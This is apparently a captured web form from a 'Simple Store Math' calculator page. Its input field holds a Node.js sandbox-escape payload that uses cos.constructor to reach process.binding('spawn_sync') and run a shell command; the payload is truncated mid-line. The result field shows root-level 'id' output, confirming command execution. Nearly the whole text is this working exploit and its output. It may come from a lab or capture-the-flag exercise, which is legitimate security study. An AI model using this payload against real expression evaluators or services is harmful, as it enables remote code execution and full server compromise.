 Simple Store Math
Maths equation Input
cos.constructor("spawn_sync = process.binding('spawn_sync'); normalizeSpawnArguments = function(c,b,a){if(Array.isArray(b)?b=b.slice(0):(a=b,b=[]),a===undef
Submit
Result
[uid=0(root) gid=0(root) groups=0(root)
]